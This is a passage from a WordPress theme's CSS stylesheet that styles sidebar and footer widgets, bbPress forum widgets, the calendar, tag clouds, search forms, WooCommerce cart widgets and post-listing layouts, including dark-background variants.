	margin-right: auto;
}

/*--------------------------------------------------------------
# 8.0 Alignments (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 9.0 Clearings (START)
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# 9.0 Clearings (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 10.0 Widgets (START)
--------------------------------------------------------------*/
@media (min-width:768px) and (max-width:991px) {
	.sidebar-content {
		margin-left: auto;
		margin-right: auto;
		max-width: 360px;
	}

}

@media (max-width:991px) {
	.main-sidebar {
		padding-top: 40px;
	}

}

.widget {
	margin-bottom: 40px;
}

.widget:last-child {
	margin-bottom: 0;
}

.widget .widget-item-wrap {
	padding: 25px;
	border: 2px solid #E5E5E5;
}

@media (min-width:992px) and (max-width:1199px) {
	.widget .widget-item-wrap {
		padding: 20px;
	}

}

@media (max-width:575px) {
	.widget .widget-item-wrap {
		padding: 20px;
	}

}

.widget .widget-title {
	padding: 0;
	margin-bottom: 30px;
	margin-top: -4px;
	position: relative;
	text-transform: uppercase;
	padding-bottom: 12px;
}

.widget .widget-title:after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background-color: #EAEAEA;
	position: absolute;
	bottom: 0;
	left: 0;
}

.widget .widget-title > span:not(.widget-arrow):after {
	content: '';
	display: block;
	width: 40px;
	height: 3px;
	background-color: #CC0000;
	position: absolute;
	bottom: -1px;
	left: 0;
	z-index: 1;
}

.widget.widget_categories .widget-item-wrap > ul:first-child,
.widget.widget_meta .widget-item-wrap > ul:first-child,
.widget.widget_archive .widget-item-wrap > ul:first-child,
.widget.widget_recent_entries .widget-item-wrap > ul:first-child,
.widget.widget_pages .widget-item-wrap > ul:first-child,
.widget.widget_recent_comments .widget-item-wrap > ul:first-child,
.widget.widget_rss .widget-item-wrap > ul:first-child,
.widget.widget_display_views .widget-item-wrap > ul:first-child,
.widget.woocommerce.widget_product_categories .widget-item-wrap > ul:first-child,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-item-wrap > ul:first-child {
	margin-top: -12px;
}

.widget.widget_categories .widget-title + *,
.widget.widget_meta .widget-title + *,
.widget.widget_archive .widget-title + *,
.widget.widget_recent_entries .widget-title + *,
.widget.widget_pages .widget-title + *,
.widget.widget_recent_comments .widget-title + *,
.widget.widget_rss .widget-title + *,
.widget.widget_display_views .widget-title + *,
.widget.woocommerce.widget_product_categories .widget-title + *,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-title + * {
	margin-top: -12px;
}

.widget.widget_categories .widget-title + label.screen-reader-text,
.widget.widget_meta .widget-title + label.screen-reader-text,
.widget.widget_archive .widget-title + label.screen-reader-text,
.widget.widget_recent_entries .widget-title + label.screen-reader-text,
.widget.widget_pages .widget-title + label.screen-reader-text,
.widget.widget_recent_comments .widget-title + label.screen-reader-text,
.widget.widget_rss .widget-title + label.screen-reader-text,
.widget.widget_display_views .widget-title + label.screen-reader-text,
.widget.woocommerce.widget_product_categories .widget-title + label.screen-reader-text,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-title + label.screen-reader-text {
	margin-top: -20px;
}

.widget.widget_categories .widget-item-wrap > ul,
.widget.widget_meta .widget-item-wrap > ul,
.widget.widget_archive .widget-item-wrap > ul,
.widget.widget_recent_entries .widget-item-wrap > ul,
.widget.widget_pages .widget-item-wrap > ul,
.widget.widget_recent_comments .widget-item-wrap > ul,
.widget.widget_rss .widget-item-wrap > ul,
.widget.widget_display_views .widget-item-wrap > ul,
.widget.woocommerce.widget_product_categories .widget-item-wrap > ul,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-item-wrap > ul {
	margin-bottom: -12px;
}

.widget .widget-arrow {
	display: block;
	width: 42px;
	height: 20px;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -15px;
}

.widget .widget-arrow:after {
	display: table;
	content: '';
	clear: both;
}

.widget .widget-arrow > * {
	display: block;
	width: 20px;
	height: 20px;
	float: left;
	text-align: center;
	line-height: 20px;
	color: #999999;
	background-color: rgba(0, 0, 0, 0.1);
	cursor: pointer;
	font-size: 12px;
	transition: color 0.3s, background-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s;
}

.widget .widget-arrow > *:hover {
	color: #FFFFFF;
	background-color: #111111;
}

.widget .widget-arrow > * + * {
	margin-left: 2px;
}

.widget .widget-arrow > * i.fa {
	line-height: 1;
}

.widget .is-arrow-ct {
	padding-right: 50px;
	display: block;
}

.widget_categories ul,
.widget_meta ul,
.widget_archive ul,
.widget_recent_entries ul,
.widget_pages ul,
.widget_display_views ul,
.woocommerce.widget_product_categories ul,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul {
	list-style: none;
	line-height: 1.5;
	margin: 0;
	padding: 0;
}

.widget_categories li,
.widget_meta li,
.widget_archive li,
.widget_recent_entries li,
.widget_pages li,
.widget_display_views li,
.woocommerce.widget_product_categories li,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li {
	list-style: none;
	margin-bottom: 0;
	padding: 7px 0 0 0;
	position: relative;
}

.widget_categories li a,
.widget_meta li a,
.widget_archive li a,
.widget_recent_entries li a,
.widget_pages li a,
.widget_display_views li a,
.woocommerce.widget_product_categories li a,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li a {
	position: relative;
	padding-left: 15px;
	padding-right: 0;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 6px;
	border-bottom: 1px solid transparent;
	text-decoration: none;
}

.widget_categories li a:before,
.widget_meta li a:before,
.widget_archive li a:before,
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_display_views li a:before,
.woocommerce.widget_product_categories li a:before,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li a:before {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	left: 1px;
	right: auto;
	top: 50%;
	background-color: #999999;
	margin-top: -4px;
	transform: translateY(-50%) rotate(-45deg);
	-webkit-transform: translateY(-50%) rotate(-45deg);
	-ms-transform: translateY(-50%) rotate(-45deg);
}

.widget_categories li ul li a,
.widget_meta li ul li a,
.widget_archive li ul li a,
.widget_recent_entries li ul li a,
.widget_pages li ul li a,
.widget_display_views li ul li a,
.woocommerce.widget_product_categories li ul li a,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li ul li a {
	padding-right: 0;
	padding-left: 30px;
}

.widget_categories li ul li a:before,
.widget_meta li ul li a:before,
.widget_archive li ul li a:before,
.widget_recent_entries li ul li a:before,
.widget_pages li ul li a:before,
.widget_display_views li ul li a:before,
.woocommerce.widget_product_categories li ul li a:before,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li ul li a:before {
	display: none;
}

.bbp_widget_login .bbp-login-form {
	margin-top: -7px;
}

.bbp_widget_login .bbp-login-form fieldset {
	border: none;
	padding: 0;
	margin: 0;
}

.bbp_widget_login .bbp-login-form fieldset > * {
	margin-top: 0;
	margin-bottom: 23px;
}

.bbp_widget_login .bbp-login-form fieldset > *:last-child {
	margin-bottom: 0;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-remember-me > * {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-submit-wrapper {
	float: none;
	text-align: left;
	margin-bottom: 15px;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-login-links a {
	float: none;
	text-decoration: none;
	position: relative;
	padding-left: 15px;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-login-links a:before {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	left: 1px;
	right: auto;
	top: 50%;
	background-color: #999999;
	transform: translateY(-50%) rotate(-45deg);
	-webkit-transform: translateY(-50%) rotate(-45deg);
	-ms-transform: translateY(-50%) rotate(-45deg);
}

.bbp_widget_login .bbp-login-form fieldset .bbp-login-links a + * {
	margin-left: 30px;
}

.bbp_widget_login .bbp-login-form label {
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 8px;
	display: block;
}

.bbp_widget_login .bbp-logged-in .user-submit {
	display: block;
	float: left;
	width: 40px;
	height: 40px;
	margin-right: 20px;
}

.bbp_widget_login .bbp-logged-in h4 {
	font-size: 16px;
	text-transform: capitalize;
	margin-bottom: 2px;
}

.bbp_widget_login .bbp-logged-in .logout-link {
	text-decoration: none;
	font-size: 12px;
}

.bbp_widget_login .bbp-logged-in img.avatar {
	float: none;
	display: block;
	margin: 0;
}

.widget_display_topics .widget-item-wrap ul,
.widget_display_topics .widget-item-wrap li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget_display_topics .widget-item-wrap > ul > li {
	margin-bottom: 20px;
	padding-bottom: 16px;
	font-size: 12px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.widget_display_topics .widget-item-wrap > ul > li a {
	text-transform: capitalize;
	text-decoration: none;
}

.widget_display_topics .widget-item-wrap > ul > li a.bbp-forum-title {
	display: block;
	font-size: 16px;
	line-height: 1.35;
	font-weight: 500;
}

.widget_display_topics .widget-item-wrap > ul > li img.avatar {
	display: none;
}

.widget_display_topics .widget-item-wrap > ul > li:last-child {
	padding-bottom: 0;
	margin-bottom: -9px;
	border-bottom: none;
}

.widget.widget_recent_comments ul {
	list-style: none;
	line-height: 1.5;
	margin: 0;
	padding: 0;
}

.widget.widget_recent_comments .widget-item-wrap > ul {
	margin-top: 0;
}

.widget.widget_recent_comments .recentcomments {
	list-style: none;
	margin-bottom: 0;
	padding: 10px 0 10px 0;
	position: relative;
	padding: 10px 15px;
	background-color: #F2F2F2;
	margin-bottom: 56px;
}

.widget.widget_recent_comments .recentcomments:last-child {
	margin-bottom: 43px;
}

.widget.widget_recent_comments .recentcomments:after {
	content: '';
	display: block;
	position: absolute;
	border: solid transparent;
	border-width: 6px 4px;
	border-top-color: #F2F2F2;
	top: 100%;
	left: 30px;
}

.widget.widget_recent_comments .recentcomments .comment-author-link {
	top: 100%;
	left: 15px;
	margin-top: 10px;
	position: absolute;
	color: #A5A5A5;
}

.widget.widget_recent_comments .recentcomments a {
	text-decoration: none;
}

.widget.widget_recent_comments .recentcomments a[rel^="external"] {
	text-decoration: none;
	font-style: italic;
	font-weight: 500;
	border-bottom: 1px dotted #000000;
}

.widget_product_tag_cloud .tagcloud,
.widget_tag_cloud .tagcloud {
	font-size: 0;
	margin-bottom: -10px;
}

.widget_product_tag_cloud .tagcloud a,
.widget_tag_cloud .tagcloud a {
	font-size: 14px !important;
	display: inline-block;
	vertical-align: top;
	padding: 8px 15px;
	margin: 0 10px 10px 0;
	text-decoration: none;
	color: #000000;
	background-color: #E5E5E5;
	position: relative;
	z-index: 0;
}

.widget_product_tag_cloud .tagcloud a:visited,
.widget_tag_cloud .tagcloud a:visited {
	color: #000000;
	background-color: #E5E5E5;
}

.widget_product_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:focus,
.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus {
	color: #FFFFFF;
	background-color: black;
	background: linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -webkit-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -moz-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	text-decoration: none;
}

.widget_text .textwidget > p:first-child {
	margin-top: -15px;
}

.widget_text .textwidget > p:last-child {
	margin-bottom: -15px;
}

.widget label.screen-reader-text {
	padding-top: 13px;
	margin-bottom: 12px;
	display: block;
	font-weight: bold;
}

.widget label.screen-reader-text + select {
	margin-bottom: 0;
}

.widget_search .screen-reader-text,
.woocommerce.widget_product_search .screen-reader-text {
	display: none;
}

.widget_search .widget-item-wrap,
.woocommerce.widget_product_search .widget-item-wrap {
	border: none;
	padding: 0;
}

.widget_search .widget-item-wrap .search-form,
.widget_search .widget-item-wrap form.woocommerce-product-search,
.woocommerce.widget_product_search .widget-item-wrap .search-form,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search {
	position: relative;
	display: block;
}

.widget_search .widget-item-wrap .search-form:after,
.widget_search .widget-item-wrap form.woocommerce-product-search:after,
.woocommerce.widget_product_search .widget-item-wrap .search-form:after,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search:after {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #ababab;
	display: block;
	font-size: 14px;
	width: 14px;
	height: 14px;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 20px;
	line-height: 1;
	pointer-events: none;
}

.widget_search .widget-item-wrap .search-form .search-field,
.widget_search .widget-item-wrap form.woocommerce-product-search .search-field,
.woocommerce.widget_product_search .widget-item-wrap .search-form .search-field,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search .search-field {
	padding-left: 25px;
	padding-right: 55px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.widget_search .widget-item-wrap .search-form button[type="submit"],
.widget_search .widget-item-wrap .search-form .search-submit,
.widget_search .widget-item-wrap form.woocommerce-product-search button[type="submit"],
.widget_search .widget-item-wrap form.woocommerce-product-search .search-submit,
.woocommerce.widget_product_search .widget-item-wrap .search-form button[type="submit"],
.woocommerce.widget_product_search .widget-item-wrap .search-form .search-submit,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search button[type="submit"],
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search .search-submit {
	background: transparent;
	color: transparent;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	min-width: 0;
}

.widget_display_search .screen-reader-text {
	display: none;
}

.widget_display_search .widget-item-wrap {
	border: none;
	padding: 0;
}

.widget_display_search .widget-item-wrap #bbp-search-form {
	position: relative;
	display: block;
}

.widget_display_search .widget-item-wrap #bbp-search-form:after {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #ababab;
	display: block;
	font-size: 14px;
	width: 14px;
	height: 14px;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 20px;
	line-height: 1;
	pointer-events: none;
}

.widget_display_search .widget-item-wrap #bbp-search-form #bbp_search {
	padding-left: 25px;
	padding-right: 55px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.widget_display_search .widget-item-wrap #bbp-search-form #bbp_search_submit {
	background: transparent !important;
	color: transparent;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	min-width: 0;
}

.widget_rss ul,
.widget_rss li {
	list-style: none;
}

.widget_rss ul a,
.widget_rss li a {
	text-decoration: none;
	font-weight: 700;
}

.widget_rss .widget-item-wrap > ul {
	padding-left: 0;
}

.widget_rss .widget-item-wrap > ul > li {
	padding-top: 5px;
	padding-bottom: 5px;
}

.widget_rss .widget-item-wrap > ul > li:last-child {
	margin-bottom: -15px;
}

.widget_calendar .widget-title ~ .calendar_wrap {
	margin-top: 20px;
}

.widget_calendar .calendar_wrap {
	position: relative;
	padding-top: 0;
}

.widget_calendar table {
	margin-top: 0;
	margin-bottom: 0;
	width: 100%;
	border-collapse: collapse;
	border: none;
}

.widget_calendar table thead {
	background-color: transparent;
}

.widget_calendar table tr {
	background-color: transparent !important;
}

.widget_calendar caption {
	color: #1F1F1F;
	font-weight: 700;
	padding: 8px 20px 7px 20px;
	margin: 0;
	background-color: #E5E5E5;
	text-align: center;
	margin-bottom: 10px;
}

.widget_calendar a {
	width: 30px;
	height: 30px;
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-top: 2px;
	font-weight: bold;
	text-decoration: none;
}

.widget_calendar a:hover {
	background-color: #E5E5E5;
	color: #1F1F1F;
}

.widget_calendar td#today {
	position: relative;
	color: #1F1F1F;
	font-weight: 700;
}

.widget_calendar td#today:before {
	content: '';
	display: block;
	position: absolute;
	width: 30px;
	height: 30px;
	background-color: #E5E5E5;
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -15px;
	z-index: -1;
}

.widget_calendar td#prev,
.widget_calendar td#next,
.widget_calendar tfoot td {
	position: static;
	height: 0;
	margin: 0;
	padding: 0;
	font-size: 0;
	line-height: 0;
}

.widget_calendar th,
.widget_calendar td {
	text-align: center;
	width: 14.28%;
	height: 30px;
	vertical-align: middle;
	padding: 8px 0;
	border: 1px solid #EAEAEA;
}

.widget_calendar th {
	font-weight: 700;
}

.widget_calendar #prev a,
.widget_calendar #next a {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: auto;
	height: auto;
	font-size: 0;
	background-color: transparent;
	height: 40px;
	padding-left: 20px;
	padding-right: 20px;
}

.widget_calendar #prev a:hover,
.widget_calendar #next a:hover {
	background-color: transparent;
}

.widget_calendar #next a {
	left: auto;
	right: 0;
}

.widget_calendar #prev a:before,
.widget_calendar #next a:before {
	content: "\f104";
	font-family: 'FontAwesome';
	font-size: 18px;
	display: block;
	height: 30px;
	line-height: 2;
}

.widget_calendar #next a:before {
	content: "\f105";
}

.widget_media_image.img-ads .widget-item-wrap {
	border: 0;
	padding: 0;
}

.widget_media_image.img-ads .widget-item-wrap a,
.widget_media_image.img-ads .widget-item-wrap img {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 300px;
	max-height: 250px;
	width: 300px;
	height: 250px;
}

.widget_custom_html.google-adsense-ads .widget-item-wrap {
	border: 0;
	padding: 0;
}

.widget_custom_html.google-adsense-ads .widget-item-wrap .custom-html-widget {
	max-width: 300px;
	width: 300px;
	margin-left: auto;
	margin-right: auto;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_media_image.img-ads .widget-item-wrap {
	padding-left: 0;
	padding-right: 0;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_custom_html.google-adsense-ads .widget-item-wrap {
	padding-left: 0;
	padding-right: 0;
}

.dark-background .widget_display_topics .widget-item-wrap > ul > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget.widget_recent_comments .recentcomments {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget.widget_recent_comments .recentcomments:after {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget.widget_recent_comments .recentcomments .comment-author-link {
	color: rgba(255, 255, 255, 0.5);
}

.dark-background .widget.widget_recent_comments .recentcomments a[rel^="external"] {
	border-bottom: 1px dotted rgba(255, 255, 255, 0.5);
}

.dark-background .widget_product_tag_cloud .tagcloud a,
.dark-background .widget_tag_cloud .tagcloud a {
	color: #FFFFFF;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_product_tag_cloud .tagcloud a:visited,
.dark-background .widget_tag_cloud .tagcloud a:visited {
	color: #FFFFFF;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_product_tag_cloud .tagcloud a:hover,
.dark-background .widget_product_tag_cloud .tagcloud a:focus,
.dark-background .widget_tag_cloud .tagcloud a:hover,
.dark-background .widget_tag_cloud .tagcloud a:focus {
	color: #000000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	text-decoration: none;
}

.dark-background .widget_calendar caption {
	color: #FFFFFF;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_calendar a:hover {
	background-color: rgba(255, 255, 255, 0.1);
	color: #FFFFFF;
}

.dark-background .widget_calendar td#today {
	color: #FFFFFF;
	z-index: 1;
}

.dark-background .widget_calendar td#today:before {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_calendar td,
.dark-background .widget_calendar th {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget .widget-title:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget .widget-arrow > * {
	color: #999999;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget .widget-arrow > *:hover {
	color: #111111;
	background-color: #FFFFFF;
}

.dark-background .widget .widget-item-wrap {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .woocommerce ul.cart_list li a,
.dark-background .woocommerce ul.product_list_widget li a {
	color: #FFFFFF;
}

.dark-background .woocommerce ul.cart_list li,
.dark-background .woocommerce ul.product_list_widget li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .woocommerce .widget_shopping_cart .total,
.dark-background .woocommerce.widget_shopping_cart .total {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.dark-background .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .sidemenu-sidebar .widget .widget-item-wrap {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.sidemenu-sidebar .widget {
	margin-bottom: 40px;
}

.sidemenu-sidebar .widget .widget-item-wrap {
	border: none;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	padding: 0 0 40px 0;
}

.sidemenu-sidebar .widget:last-child {
	margin-bottom: 0;
}

.sidemenu-sidebar .widget:last-child .widget-item-wrap {
	border: none;
}

.sidemenu-sidebar .widget .widget-title {
	margin-bottom: 25px;
	margin-top: -4px;
	padding-bottom: 0;
}

.sidemenu-sidebar .widget .widget-title:after {
	display: none;
}

.sidemenu-sidebar .widget .widget-title > span:not(.widget-arrow):after {
	display: none;
}

.footer-sidebar {
	margin-bottom: -60px;
}

.footer-sidebar .widget {
	width: 33.33333333%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 60px;
}

.footer-sidebar .widget .widget-item-wrap {
	border: 0;
	padding: 0;
}

.footer-sidebar .widget .widget-title {
	margin-bottom: 25px;
	margin-top: -4px;
	padding-bottom: 0;
}

.footer-sidebar .widget .widget-title:after {
	display: none;
}

.footer-sidebar .widget .widget-title > span:not(.widget-arrow):after {
	display: none;
}

.footer-sidebar .widget.widget__col-12 {
	width: 100%;
}

.footer-sidebar .widget.widget__col-11 {
	width: 91.66666667%;
}

.footer-sidebar .widget.widget__col-10 {
	width: 83.33333333%;
}

.footer-sidebar .widget.widget__col-09 {
	width: 75%;
}

.footer-sidebar .widget.widget__col-08 {
	width: 66.66666667%;
}

.footer-sidebar .widget.widget__col-07 {
	width: 58.33333333%;
}

.footer-sidebar .widget.widget__col-06 {
	width: 50%;
}

.footer-sidebar .widget.widget__col-05 {
	width: 41.66666667%;
}

.footer-sidebar .widget.widget__col-04 {
	width: 33.33333333%;
}

.footer-sidebar .widget.widget__col-03 {
	width: 25%;
}

.footer-sidebar .widget.widget__col-02 {
	width: 16.66666667%;
}

.footer-sidebar .widget.widget__col-01 {
	width: 8.33333333%;
}

@media (max-width:991px) {
	.footer-sidebar .widget {
		width: 100%;
	}

}

@media (min-width:768px) and (max-width:991px) {
	.footer-sidebar {
		margin-left: auto;
		margin-right: auto;
		max-width: 390px;
	}

}

@media (max-width:1199px) {
	.footer-sidebar .widget[class*="widget__col-"] {
		width: 33.33333333%;
	}

}

@media (max-width:991px) {
	.footer-sidebar .widget[class*="widget__col-"] {
		width: 100%;
	}

}

@media (min-width:768px) and (max-width:1024px) {
	.elementor-widget.elementor-widget-sidebar[data-element_type="sidebar.default"] > .elementor-widget-container,
	.elementor-widget.elementor-widget-sidebar[data-element_type="sidebar.default"] > .theiaStickySidebar > .elementor-widget-container {
		margin-left: auto;
		margin-right: auto;
		max-width: 360px;
	}

}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 0;
	margin-bottom: 20px;
	padding-bottom: 10px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	text-decoration: none;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #000000;
	word-break: break-word;
	margin-bottom: 1px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 60px;
	margin-bottom: 10px;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
	margin-top: 11px;
	margin-bottom: 5px;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: -10px;
}

.woocommerce ul.cart_list ins,
.woocommerce ul.product_list_widget ins {
	background-color: transparent;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	margin-top: 25px;
	padding-top: 18px;
	padding-bottom: 18px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	width: 20px;
	height: 20px;
	line-height: 20px;
	padding-left: 1px;
	text-align: center;
	left: -5px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons {
	padding-bottom: 0;
	text-align: center;
}

.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a.button {
	margin: 0 3px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #CC0000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #CC0000;
	opacity: 0.28;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #E5E5E5;
	margin-bottom: 30px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	color: #999999;
	font-size: 12px;
}

.dark-background .vp-widget-post-layout .post-listing-item {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .vp-widget-post-layout .post-listing-item.top-item .post-img:empty {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .vp-widget-post-layout.wg-list-special .post-img {
	min-height: 100px;
	background-color: rgba(255, 255, 255, 0.1);
}

.vp-widget-post-layout .post-listing-item {
	margin-bottom: 20px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	width: 100%;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.vp-widget-post-layout .post-listing-item:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}

.vp-widget-post-layout .post-listing-item.top-item {
	position: relative;
	padding-bottom: 0;
	border-bottom: none;
	margin-bottom: 30px;
}

.vp-widget-post-layout .post-listing-item.top-item .absolute-gradient {
	top: 0;
}

.vp-widget-post-layout .post-listing-item.top-item .post-img {
	float: none;
	width: 100%;
	padding: 0;
	margin-right: 0;
}

.vp-widget-post-layout .post-listing-item.top-item .post-img .ul-placeholder-bg {
	padding-top: 37.5%;
}

.vp-widget-post-layout .post-listing-item.top-item .post-img:empty {
	display: block;
	padding-top: 37.5%;
	background-color: #c8c8c8;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content {
	float: none;
	width: auto;
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
	padding-left: 25px;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content .post-title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content .post-title a:not(:hover) {
	color: #FFFFFF;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content .post-meta,
.vp-widget-post-layout .post-listing-item.top-item .post-content .post-meta a:not(:hover) {
	color: rgba(255, 255, 255, 0.9);
}

.vp-widget-post-layout .post-listing-item.top-item .item-number {
	position: absolute;
	top: 50%;
	left: 0;
	color: #FFFFFF;
	line-height: 1;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.vp-widget-post-layout .post-listing-item .channel-subscribe + .post-meta {
	display: none;
}

.vp-widget-post-layout .post-img {
	width: 100px;
	margin-right: 20px;
	position: relative;
}

.vp-widget-post-layout .post-img .duration-text {
	left: auto;
	right: 3px;
}

.vp-widget-post-layout .post-img .item-number {
	position: absolute;
	bottom: 8px;
	left: 10px;
	color: #FFFFFF;
	line-height: 1;
}

.vp-widget-post-layout .post-img:empty {
	display: none;
}

.vp-widget-post-layout .post-img:not(:empty) + .post-content {
	width: calc(100% - 122px);
	width: -webkit-calc(100% - 122px);
	width: -moz-calc(100% - 122px);
	width: -ms-calc(100% - 122px);
}

.vp-widget-post-layout .post-content {
	width: 100%;
}

.vp-widget-post-layout .post-content .post-title:last-child {
	margin-bottom: -4px;
}

.vp-widget-post-layout.wg-list-special .post-img {
	min-height: 100px;
	background-color: #c8c8c8;
}

.vp-widget-post-layout.wg-list-wide .post-listing-item.top-item {
	margin-bottom: 25px;
}

.vp-widget-post-layout.wg-list-wide .post-listing-item.top-item:last-child {
	margin-bottom: 5px;
}

.vp-widget-post-layout.wg-list-small-image .post-img {
	width: 60px;
}

.vp-widget-post-layout.wg-list-small-image .post-img:not(:empty) + .post-content {
	width: calc(100% - 82px);
	width: -webkit-calc(100% - 82px);
	width: -moz-calc(100% - 82px);
